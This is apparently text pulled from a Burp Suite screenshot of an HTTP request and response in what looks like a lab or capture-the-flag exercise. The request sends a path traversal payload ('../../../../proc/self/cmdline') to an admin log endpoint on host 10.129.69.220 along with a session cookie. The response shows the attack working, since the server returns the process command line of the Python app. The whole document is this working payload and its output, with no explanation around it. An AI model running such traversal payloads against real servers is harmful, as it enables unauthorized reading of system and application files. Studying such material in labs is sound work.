 Request
Pretty Raw Hex \n
GET /admin/get_system_log?log_identifier=../../../../proc/self/cmdline HTTP/1.1
Host: 10.129.69.220:8000
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://10.129.69.220:8000/
Accept-Encoding: gzip, deflate, br
Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2
irU6ccaVydB9b4LoBKrMv2w.aNnmDg.NMSx77Etzlv-Q7gqDs05me7HnBA
Connection: keep-alive
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 01:52:58 GMT
4 Content-Disposition: attachment; filename=cmdline
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 0
7 Last-Modified: Mon, 29 Sep 2025 01:40:54 GMT
8 Cache-Control: no-cache
9 ETag: "1759110054.3273294-0-194777742"
10 Date: Mon, 29 Sep 2025 01:52:58 GMT
11 Vary: Cookie
12 Connection: close
13
14 /home/web/web/env/bin/pythonapp.py